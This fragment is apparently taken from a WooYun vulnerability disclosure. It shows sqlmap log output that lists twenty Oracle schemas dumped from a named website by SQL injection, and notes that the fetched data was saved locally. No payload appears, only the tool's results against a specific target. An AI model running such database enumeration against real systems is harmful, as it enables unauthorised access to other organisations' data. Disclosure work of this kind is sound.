 [11:38:02] [INFO] retrieved: XDB
available databases [20]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] MDSYS
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] PEIXUN
[*] PEIXUNTEST
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WMSYS
[*] XDB
[11:38:02] [INFO] fetched data logged to text files under 'c:\python27\sqlma
tput\www.bpzykh.com'
www.wooyun.org